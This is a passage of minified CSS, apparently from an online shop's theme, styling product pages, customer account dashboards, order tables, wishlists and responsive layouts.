.product.overview{padding-left:0;margin:0 0 15px}.catalog-product-view .product-info-main .product-info-price .product.overview p{line-height:24px}.catalog-product-view .product-info-main .product-info-price .key-feature a{padding-left:0}.catalog-product-view .product-info-main .product-info-price .key-feature ul{margin:0 0 15px}.catalog-product-view .product-info-main .product-info-price .key-feature ul li{padding-left:0}.catalog-product-view .product-info-main .product-info-price .key-feature ul li:before{left:0}.catalog-product-view .product-info-main .product-info-price .additional-price-info{padding:0}.catalog-product-view .product-info-main .product-add-form{padding:15px 0 0px 0px}.catalog-product-view .product-info-main .product-add-form .trade-price{text-transform:capitalize !important;font-size:12px !important}.catalog-product-view .product-info-main .product-add-form .trade-price span{margin-left:30px !important;font-size:13px !important}.catalog-product-view .product-info-main .product-add-form .addto-block{padding:0;margin:0}.catalog-product-view .product-info-main .product-add-form .addto-block.addto-notloggedin .price-box{width:auto !important;padding:0 !important;margin:0 !important}.catalog-product-view .product-info-main .product-add-form .addto-block.addto-notloggedin .price-box .price-container .price-including-tax .price{font-size:24px !important}.catalog-product-view .product-info-main .product-add-form .addto-block.addto-notloggedin .find-stockist{min-width:1px !important;width:auto;padding:10px 15px !important;font-size:14px;font-weight:600;margin-left:15px}.catalog-product-view .product-info-main .product-add-form .addto-block.addto-notloggedin .find-stockist i{margin-right:5px;font-size:18px}.catalog-product-view .product-info-main .product-add-form .addto-block .price-box{margin:20px 0 0 !important}.catalog-product-view .product-info-main .product-add-form .addto-block .price-box:before{text-transform:capitalize !important;font-size:12px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .price-box .price-container .price-excluding-tax .price{font-size:20px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .price-box .price-container .price-including-tax .price{font-size:12px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart{padding-left:30px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions{padding-left:15px;margin-top:32px}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions button,.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action,.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions .action-gift{font-size:16px !important;min-width:180px !important;height:45px}.catalog-product-view .related-block .block-title strong{text-transform:capitalize;padding-left:0;line-height:24px;font-weight:500}.custom-product-items.custom-product-5 .product-item{flex:0 0 50%;max-width:50%;-ms-flex:0 0 50%}}@media (max-width:639px){.catalog-product-view .product-info-main .product-add-form .trade-price{margin-bottom:-10px !important}.catalog-product-view .product-info-main .product-add-form form .addto-block{margin:0}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box{margin:20px 0 15px !important;width:100%}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart{padding:0 !important;width:100%}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset{width:100%}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .field.qty{width:100%;margin:0 0 10px;text-align:left}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions{margin:0;padding:0 !important;width:100%}}@media (max-width:479px){.catalog-product-view .product-info-main .additional-price-block .additional-price-info{width:50%}.catalog-product-view .product-info-main .additional-price-block .additional-price-info p{width:100%}.catalog-product-view .product-info-main .additional-price-block .price-labels{width:50%;text-align:center}.catalog-product-view .product-info-main .additional-price-block .price-labels img{width:50%}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .price-box{margin:0 0 15px !important;text-align:center;width:100% !important}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .find-stockist{width:100%;margin:0}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul{margin-bottom:15px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li{padding:10px;margin-bottom:0}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-img{margin:auto auto 15px;padding:15px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail{width:100%;text-align:center}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li{border:none;padding:0;margin-right:0}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail .miles{position:static}.custom-product-items.custom-product-5 .product-item{flex:0 0 100%;max-width:100%;-ms-flex:0 0 100%}}@media (max-width:439px){.catalog-product-view .product-info-main .product-info-price .discount-box-1,.catalog-product-view .product-info-main .product-info-price .discount-box-2{width:100% !important;margin-left:0 !important}}.account .top-bar{background-color:#f6f6f6}.account .top-bar:after{display:none}.account .sidebar .account-nav{margin-bottom:20px}.account .sidebar .account-nav .title{position:static;height:auto;overflow:visible;margin:0 0 15px;padding:0;width:auto}.account .sidebar .account-nav .title strong{font-size:16px;font-weight:bold;line-height:normal;color:#002c5b;margin:0;text-transform:uppercase}.account .sidebar .account-nav .account-nav-content{background-color:#f6f6f6;padding:0}.account .sidebar .account-nav .account-nav-content ul li{width:100%;margin:0;border-bottom:1px solid #fafafa;display:inline-block}.account .sidebar .account-nav .account-nav-content ul li:last-child{background-color:#fafafa;border:none}.account .sidebar .account-nav .account-nav-content ul li:last-child a{font-weight:bold;padding:15px 0}.account .sidebar .account-nav .account-nav-content ul li:last-child a:after{font-family:"Fontawesome";content:"\f105";font-size:16px;line-height:normal;margin-left:10px}.account .sidebar .account-nav .account-nav-content ul li:last-child a:hover{background-color:#fafafa;color:#f08217}.account .sidebar .account-nav .account-nav-content ul li.current a{padding:0}.account .sidebar .account-nav .account-nav-content ul li.current strong{background-color:#002c5b;color:#fafafa;width:100%;display:block}.account .sidebar .account-nav .account-nav-content ul li strong{padding:15px !important;border:none !important;text-transform:uppercase;font-weight:500}.account .sidebar .account-nav .account-nav-content ul li a{padding:15px;border:none;font-size:14px;color:#002c5b;text-transform:uppercase;font-weight:500}.account .sidebar .account-nav .account-nav-content ul li a:hover{background-color:#002c5b;color:#fafafa}.account .sidebar .account-nav .account-nav-content ul li span.delimiter{display:none}.account .page-main .column .table-wrapper{width:100%}.account .page-main .column .table-wrapper table{margin-bottom:0}.account .page-main .column .table-wrapper table tfoot tr th{background:#f8f6f6}.account .page-main .column .table-wrapper table tfoot tr td{background:#f8f6f6;border-left:1px solid #eae9e9;font-weight:700}.account .page-main .column .table-wrapper tr{text-transform:uppercase;font-size:12px}.account .page-main .column .table-wrapper tr th{color:#002c5b;padding:10px 10px 10px 10px;font-weight:400;border-bottom:1px solid #eae9e9}.account .page-main .column .table-wrapper tr td{color:#1d1d1b;padding:10px;border-bottom:1px solid #eae9e9}.account .page-main .column .table-wrapper tr td.actions a{color:#002c5b;font-weight:600;border-right:1px solid #eae9e9;padding-right:10px;margin-right:10px}.account .page-main .column .table-wrapper tr td.actions a:last-child{border:none;padding:0}.account .page-main .column .table-wrapper tr td.actions a:hover{text-decoration:none;color:#f08217}.account .page-main .column .table-wrapper tr td .price-excluding-tax{display:inline-block !important;font-size:12px;text-transform:uppercase}.account .page-main .column .actions-toolbar{margin:0;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.account .page-main .column .actions-toolbar .primary{flex-grow:1;-ms-flex-grow:1;-webkit-flex-grow:1}.account .page-main .column .actions-toolbar button,.account .page-main .column .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.account .page-main .column .actions-toolbar .action-gift{background:#002c5b;border:none;font-size:16px;font-weight:500;color:#fff;margin:0;line-height:normal;padding:10px 15px;text-transform:uppercase}.account .page-main .column .actions-toolbar button:hover,.account .page-main .column .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:hover,.account .page-main .column .actions-toolbar .action-gift:hover{background:#f08217}.account .page-main .column .actions-toolbar a.back,.account .page-main .column .actions-toolbar a{color:#002c5b;font-size:16px;font-weight:500;margin:0;line-height:normal}.account .page-main .column .actions-toolbar a.back:hover,.account .page-main .column .actions-toolbar a:hover{color:#f08217;text-decoration:none}.account .page-main .column .account-billing-agreements .actions-toolbar{-webkit-box-pack:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end;-webkit-justify-content:flex-end;-ms-justify-content:flex-end}.account .page-main .column form.form-newsletter-manage .fieldset .field.choice{padding-left:0;margin-bottom:0}.account .page-main .column form.form-newsletter-manage .actions-toolbar{padding-left:0}.account .page-main .column form .field-error,.account .page-main .column form div.mage-error,.account .page-main .column form div.mage-error[generated]{font-size:14px;font-weight:500}.account .page-main .column form .password-info{padding-left:180px}.account .page-main .column form .password-info p{font-size:16px;color:#002c5b;font-weight:500;margin-bottom:15px}.account .page-main .column form .password-info p a{color:#002c5b;font-weight:600;text-decoration:underline}.account .page-main .column form .password-info p a:hover{color:#f08217;text-decoration:none}.account .page-main .column form .fieldset{margin-bottom:20px}.account .page-main .column form .fieldset .legend{padding-bottom:10px;border-bottom:1px solid #eae9e9;margin:0 0 30px;text-transform:uppercase;font-size:24px;color:#002c5b;font-weight:600;line-height:22px}.account .page-main .column form .fieldset .field{margin-bottom:15px}.account .page-main .column form .fieldset .field p{font-size:16px;color:#002c5b;font-weight:500;margin-bottom:15px}.account .page-main .column form .fieldset .field:last-child{margin-bottom:0}.account .page-main .column form .fieldset .field.choice{padding-left:180px;margin-bottom:5px}.account .page-main .column form .fieldset .field.choice .label{width:auto;padding:0}.account .page-main .column form .fieldset .field.choice:before{display:none}.account .page-main .column form .fieldset .field.choice:last-child{margin-bottom:0}.account .page-main .column form .fieldset .field .label{width:auto;padding:8px 0 0;font-size:16px;font-weight:500;color:#002c5b;text-align:left}.account .page-main .column form .fieldset .field .control{width:calc(100% - 180px);float:right}.account .page-main .column form .fieldset .field .control input{font-size:14px;box-shadow:none;outline:none;height:50px;width:100%;border-color:#eae9e9}.account .page-main .column form .fieldset .field .control select{height:50px;border-color:#eae9e9;width:100%;outline:none;box-shadow:none}.account .page-main .column form .fieldset .field .control .nested .field{display:inline-block;width:100%;margin-bottom:0}.account .page-main .column form .fieldset .field .control .nested .field .label{color:#002c5b;width:auto;height:auto;position:static}.account .page-main .column form .actions-toolbar{padding-left:180px}.account .page-main .column .block{margin-bottom:30px}.account .page-main .column .block.block-dashboard-addresses{background-color:#f6f6f6;padding:30px}.account .page-main .column .block.block-dashboard-addresses .block-content .box{padding:0;background-color:transparent}.account .page-main .column .block.block-dashboard-addresses .block-content .box .box-title{border:none;padding:0;margin-bottom:5px}.account .page-main .column .block.block-dashboard-addresses .block-content .box .box-title span{color:#1d1d1b;font-size:14px;font-weight:bold;text-transform:capitalize}.account .page-main .column .block.block-dashboard-orders{background-color:#f6f6f6;padding:30px}.account .page-main .column .block.block-dashboard-orders .block-content .table-wrapper{width:100%}.account .page-main .column .block.block-dashboard-orders .block-content .table-wrapper table{margin-bottom:0}.account .page-main .column .block.block-dashboard-orders .block-content .table-wrapper tr{text-transform:uppercase;font-size:12px}.account .page-main .column .block.block-dashboard-orders .block-content .table-wrapper tr th{color:#002c5b;padding:10px 10px 10px 0px;font-weight:400;border-bottom:1px solid #eae9e9}.account .page-main .column .block.block-dashboard-orders .block-content .table-wrapper tr td{color:#1d1d1b;padding:10px 10px 10px 0px;border-bottom:1px solid #eae9e9}.account .page-main .column .block.block-dashboard-orders .block-content .table-wrapper tr td.actions a{color:#002c5b;font-weight:600;border-right:1px solid #eae9e9;padding-right:10px;margin-right:10px}.account .page-main .column .block.block-dashboard-orders .block-content .table-wrapper tr td.actions a:last-child{border:none;padding:0}.account .page-main .column .block.block-dashboard-orders .block-content .table-wrapper tr td.actions a:hover{text-decoration:none;color:#f08217}.account .page-main .column .block .block-title{padding-bottom:10px;border-bottom:1px solid #eae9e9;margin-bottom:30px;text-transform:uppercase;font-size:24px;color:#002c5b;line-height:22px}.account .page-main .column .block .block-title.view-all{-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;margin-bottom:15px}.account .page-main .column .block .block-title.view-all.order{margin-bottom:0}.account .page-main .column .block .block-title.view-all strong{font-size:16px;font-weight:bold;margin:0}.account .page-main .column .block .block-title a:hover{text-decoration:none}.account .page-main .column .block .block-title a:hover span{color:#002c5b}.account .page-main .column .block .block-title span{display:block;font-size:14px;font-weight:400;color:rgba(0,44,91,0.5)}.account .page-main .column .block .block-title strong{font-weight:bold}.account .page-main .column .block .block-content{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.account .page-main .column .block .block-content:after,.account .page-main .column .block .block-content:before{display:none !important}.account .page-main .column .block .block-content p{font-size:16px;color:#002c5b;font-weight:500;margin-bottom:15px}.account .page-main .column .block .block-content p a{color:#002c5b;font-weight:600;text-decoration:underline}.account .page-main .column .block .block-content p a:hover{color:#f08217;text-decoration:none}.account .page-main .column .block .block-content .box{padding:30px;background-color:#f6f6f6;width:49% !important;margin-bottom:0 !important}.account .page-main .column .block .block-content .box .box-title{border-bottom:1px solid #eae9e9;margin-bottom:15px;padding-bottom:15px;display:block}.account .page-main .column .block .block-content .box .box-title.edit-title{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.account .page-main .column .block .block-content .box .box-title.edit-title a{border-bottom:none;margin:0px;text-decoration:none;position:relative;font-weight:300}.account .page-main .column .block .block-content .box .box-title.edit-title a span{font-weight:300;font-size:14px;color:rgba(0,44,91,0.5)}.account .page-main .column .block .block-content .box .box-title.edit-title a:before{font-family:"Fontawesome";content:"\f040";font-size:16px;line-height:normal;color:#002c5b;margin-right:7px}.account .page-main .column .block .block-content .box .box-title span{text-transform:uppercase;font-weight:bold;font-size:16px;color:#002c5b;line-height:normal;margin:0}.account .page-main .column .block .block-content .box .box-content{margin-bottom:10px}.account .page-main .column .block .block-content .box .box-content:last-child{margin:0px}.account .page-main .column .block .block-content .box .box-content p{color:#1d1d1b;font-size:14px}.account .page-main .column .block .block-content .box .box-content address{color:#1d1d1b;font-size:14px;margin:0}.account .page-main .column .block .block-content .box .box-content address a{color:#1d1d1b}.account .page-main .column .block .block-content .box .box-content address a:hover{text-decoration:none}.account .page-main .column .block .block-content .box .box-actions{margin:0}.account .page-main .column .block .block-content .box .box-actions a{text-transform:uppercase;font-size:12px;color:rgba(0,44,91,0.5);border-bottom:1px solid #c9c2ce;margin-right:10px;text-decoration:none}.account .page-main .column .block .block-content .box .box-actions a:hover{color:#002c5b}.account .page-main .column .block .block-content .box .box-actions a:last-child{margin-right:0}.account.sales-order-history .actions-toolbar{-webkit-box-pack:flex-end !important;-ms-flex-pack:flex-end !important;justify-content:flex-end !important;-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important}.account.sales-order-view .page-main .column .block .block-content .box,.account.sales-order-invoice .page-main .column .block .block-content .box,.account.sales-order-creditmemo .page-main .column .block .block-content .box,.account.sales-order-shipment .page-main .column .block .block-content .box{margin-bottom:20px !important}.account.sales-order-view .actions-toolbar,.account.sales-order-invoice .actions-toolbar,.account.sales-order-creditmemo .actions-toolbar,.account.sales-order-shipment .actions-toolbar{-webkit-box-pack:flex-end !important;-ms-flex-pack:flex-end !important;justify-content:flex-end !important;-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important}.account.sales-order-shipment .page-main .column .actions-toolbar a{margin-left:15px}.account.wishlist-index-index .form-wishlist-items{margin-bottom:25px}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-left:-15px;margin-right:-15px}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;padding-right:15px;padding-left:15px;margin:0 0 30px 0;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info{width:100%;background-color:#fff;padding:10px 10px 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-photo{margin-bottom:15px;display:block;background-color:transparent}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-photo span{padding:0 !important;width:100% !important;height:auto}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-photo span img{position:static;margin:auto;width:auto;display:block}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-name{margin-bottom:0}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-name a{font-size:20px;font-weight:600;text-transform:uppercase;color:#002c5b;margin-bottom:10px;line-height:20px;display:block;min-height:38px}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-name a:hover{text-decoration:none}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .price-box{margin-bottom:15px}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .price-box span{color:#002c5b;font-size:20px;font-weight:600;text-transform:uppercase;margin-bottom:0}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .comment-box{display:none}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart{margin-bottom:15px}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset{margin-bottom:0;padding:0;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .field.qty{margin:0;padding:0;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .field.qty .label{margin:0 10px 0 0;color:#002c5b;font-size:14px;font-weight:600}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .field.qty .control input{height:42px;border-color:#eae9e9}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .product-item-actions button,.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .product-item-actions .cart.table-wrapper .actions-toolbar>.action,.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .product-item-actions .action-gift{background:#002c5b;border:none;font-size:16px;font-weight:500;color:#fff;margin:0;line-height:normal;padding:10px 15px;text-transform:uppercase}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .product-item-actions button:hover,.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .product-item-actions .cart.table-wrapper .actions-toolbar>.action:hover,.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .product-item-actions .action-gift:hover{background:#f08217}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-actions{margin:0}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-actions a{color:#002c5b;font-size:16px;font-weight:600;margin:0 15px 0 0;line-height:normal}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-actions a:hover{text-decoration:none;color:#f08217}.account.wishlist-index-index .form-wishlist-items .actions-toolbar{padding-left:0 !important}.account.wishlist-index-index .form-wishlist-items .actions-toolbar .primary{text-align:left}.account .media-outer{float:left;width:100%}.account .media-outer h2{float:left;width:100%;padding:0 15px 8px;color:#000000;font-size:16px;line-height:22px;font-weight:800;margin-bottom:10px;border-bottom:1px solid #e8e7e6}.account .media-outer .margin-top40{padding-top:30px;clear:both}.account .media-download{float:left;width:100%}.account .media-download ul{float:left;width:100%;margin-top:15px}.account .media-download ul li{float:left;width:100%;padding:15px;background:#fff}.account .media-download ul li:nth-child(even){background:none}.account .pdf-block{float:left;width:calc(100% - 210px)}.account .pdf-block .pdf-icon{display:inline-block;vertical-align:middle;margin-right:15px}.account .pdf-block .pdf-icon img{display:block}.account .pdf-block .pdf-content{display:inline-block;vertical-align:middle}.account .pdf-block .pdf-content h3{color:#002c5b;font-weight:700;padding-bottom:0;font-size:20px}.account .pdf-block .pdf-content .file-type{display:block;font-weight:500;color:#002c5b}.account .pdf-block .pdf-content .file-type span{font-weight:300}.account .download-btn{float:right;width:200px;margin-top:6px}.account .download-btn a.action.primary{padding:10px 15px;float:right;font-size:14px;background-color:#002c5b;border-color:#002c5b}.account .media-block{float:left;width:100%;margin-top:15px}.account .media-block .media-block-image{float:left;width:200px;height:200px}.account .media-block .media-block-image img{display:block;width:100%;height:100%;object-fit:cover}.account .media-block .media-block-cnt{float:left;width:calc(100% - 200px);padding-left:20px;padding-top:10px}.account .media-block .media-block-cnt span.date{float:left;width:100%;font-size:12px;line-height:16px;font-weight:500;font-style:italic;padding-bottom:5px}.account .media-block .media-block-cnt h3{float:left;width:100%;padding-bottom:10px;color:#002c5b;line-height:18px}.account .media-block .media-block-cnt h3 a{color:#002c5b}.account .media-block .media-block-cnt h3 a:hover{color:#002c5b}.account .media-block .media-block-cnt p{float:left;width:100%}.account .media-block .media-block-cnt a.read-more{float:left;width:auto;clear:left;text-decoration:underline;color:#002c5b}.account .media-block .media-block-cnt a.read-more:hover{color:#002c5b;text-decoration:none}.account .media-center-page-description{float:left;width:100%;padding:0 15px;margin-bottom:40px;font-size:14px;line-height:20px}.account .mediacenter-index-index .page-title-wrapper{padding:0 15px 10px}.message{clear:left}.message.notice{padding:10px 15px;background-color:#f6f6f7;font-size:14px;font-weight:500;color:#1d1d1b;line-height:normal;margin-bottom:15px}.message.notice div:before{display:none !important}.message.notice a{color:#002c5b;font-weight:600}.message.notice a:hover{color:#f08217;text-decoration:none}.message.info{padding:10px 40px;background-color:#f6f6f7;font-size:14px;color:#1d1d1b;font-weight:500;line-height:normal;margin-bottom:15px}.message.info div:before{display:none !important}.message.info a{color:#002c5b;font-weight:600}.message.info a:hover{color:#f08217;text-decoration:none}.message.success{font-size:14px;font-weight:500}.message.success a{color:#002c5b;font-weight:600}.message.success a:hover{text-decoration:none;color:#f08217}.order-links{border-bottom:1px solid #eae9e9;padding-bottom:5px}.order-links li a{color:#1d1d1b;font-size:14px;font-weight:500}.order-links li a:hover{text-decoration:none;color:#f08217}.order-title{border-top:none;margin-top:10px;padding-top:10px}.order-title strong{font-size:14px !important;font-weight:500 !important;color:#1d1d1b;margin:0 10px 0 0 !important}.order-title a{color:#1d1d1b;font-size:14px;font-weight:600;margin-right:10px}.order-title a:hover{text-decoration:none;color:#f08217}.order-tracking{border-bottom:1px solid #eae9e9;padding:10px 0}.order-tracking .tracking-title{margin:0}.order-details-items{border-bottom:1px solid #eae9e9}.customer-account-create .form-create-account fieldset .field.choice .label{width:90%}@media (min-width:992px) and (max-width:1440px){.account .page-main .column .block.block-dashboard-orders,.account .page-main .column .block.block-dashboard-addresses{padding:15px}.account .page-main .column .block .block-content .box{padding:15px}}@media (min-width:768px) and (max-width:1360px){.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item{-webkit-box-flex:0;-ms-flex:0 0 33%;flex:0 0 33%;max-width:33%}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-name a{font-size:18px;text-transform:capitalize}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .price-box span{font-size:18px}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .product-item-actions button,.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .product-item-actions .cart.table-wrapper .actions-toolbar>.action,.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .product-item-actions .action-gift{font-size:14px}}@media (max-width:991px){.account .page-main{padding-top:15px}.account .page-main .columns{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:100%}.account .page-main .columns .block.block-dashboard-orders,.account .page-main .columns .block.block-dashboard-addresses{padding:15px}.account .page-main .columns .block .block-title{font-size:20px;text-transform:capitalize;margin-bottom:15px}.account .page-main .columns .block .block-title strong{font-weight:600}.account .page-main .columns .block .block-content .box{padding:15px}.account .page-main .columns form .fieldset .legend{font-size:20px;text-transform:capitalize;margin:0 0 10px}.account .sidebar{width:100%;margin-bottom:20px;order:-1;-webkit-order:-1;-ms-flex-order:-1}.account .sidebar .account-nav{margin-bottom:0 !important}}@media (max-width:767px){.account .page-main{padding-top:15px}.account .page-main .columns{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:100%}.account .page-main .columns .actions-toolbar{padding:0}.account .page-main .columns .actions-toolbar .primary{margin-bottom:0;flex-grow:inherit;text-transform:capitalize}.account .page-main .columns .table-wrapper tr th{text-transform:capitalize}.account .page-main .columns .table-wrapper tr td{text-transform:capitalize}.account .page-main .columns .block{margin-bottom:15px}.account .page-main .columns .block.block-dashboard-orders .block-title.view-all strong,.account .page-main .columns .block.block-dashboard-addresses .block-title.view-all strong{font-weight:500}.account .page-main .columns .block.block-dashboard-orders .block-title.view-all .action,.account .page-main .columns .block.block-dashboard-addresses .block-title.view-all .action{margin-left:5px !important}.account .page-main .columns .block.block-dashboard-orders .block-title.view-all .action span,.account .page-main .columns .block.block-dashboard-addresses .block-title.view-all .action span{font-weight:600;font-size:12px}.account .page-main .columns .block .toolbar{margin-bottom:15px !important}.account .page-main .columns .block .toolbar .pager{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.account .page-main .columns .block .toolbar .pager .toolbar-amount{padding:0;margin:0}.account .page-main .columns .block .toolbar .pager .limiter{margin:0;padding:0}.account .page-main .columns .block .block-content .box{width:100% !important;margin-bottom:15px !important}.account .page-main .columns .block .block-content .box:last-child{margin-bottom:0px !important}.account .page-main .columns .block .block-content .box .box-title{margin-bottom:10px;padding-bottom:10px}.account .page-main .columns .block .block-content .box .box-title span{font-weight:600 !important;text-transform:capitalize}.account .page-main .columns form .password-info{padding:0}.account .page-main .columns form .password-info p{font-size:14px;line-height:22px}.account .page-main .columns form .actions-toolbar{padding:0}.account .page-main .columns form .actions-toolbar .primary{margin-bottom:0;flex-grow:inherit;text-transform:capitalize}.account .page-main .columns form .fieldset .field{display:inline-block;width:100%}.account .page-main .columns form .fieldset .field.choice{padding:0}.account .page-main .columns form .fieldset .field .label{width:100%;padding:0;margin:0 0 5px;font-size:14px}.account .page-main .columns form .fieldset .field .control{width:100%}.account.wishlist-index-index .actions-toolbar .primary button,.account.wishlist-index-index .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.account.wishlist-index-index .actions-toolbar .primary .action-gift{width:auto;text-transform:capitalize}.account.wishlist-index-index .actions-toolbar .secondary{width:auto}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;margin-bottom:15px;border:none;padding-bottom:0;padding-top:0}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info{display:inline-block}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-photo{float:none;margin:auto auto 15px;text-align:center}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-photo .product-image-container{max-width:100% !important}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-name{margin:auto auto 10px}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-name a{text-transform:capitalize;text-align:center;font-size:16px}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .price-box{margin:auto auto 10px auto;text-align:center}.account.wishlist-index-index 